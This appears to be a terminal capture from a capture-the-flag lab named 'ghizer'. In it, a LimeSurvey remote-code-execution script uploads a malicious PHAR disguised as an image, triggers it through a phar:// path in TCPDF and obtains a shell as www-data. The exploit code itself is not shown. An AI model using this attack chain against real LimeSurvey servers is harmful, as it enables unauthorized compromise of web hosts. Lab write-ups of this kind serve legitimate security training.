 kali@kali:~/thm/ghizer$ python LimeSurvey-RCE.py http://ghizer.thm
[*] Logging in to LimeSurvey...
[*] Creating a new Survey...
[+] SurveyID: 854217
[*] Uploading a malicious PHAR...
[*] Sending the Payload...
[*] TCPDF Response: <strong>TCPDF ERROR: </strong>[Image] Unable to get the size of the image: phar://./upload/surveys/854217/files/malicious.jpg
[+] Pwned! :)
[+] Getting the shell...
$ pwd; whoami
/var/www/html/limesurvey
www-data
$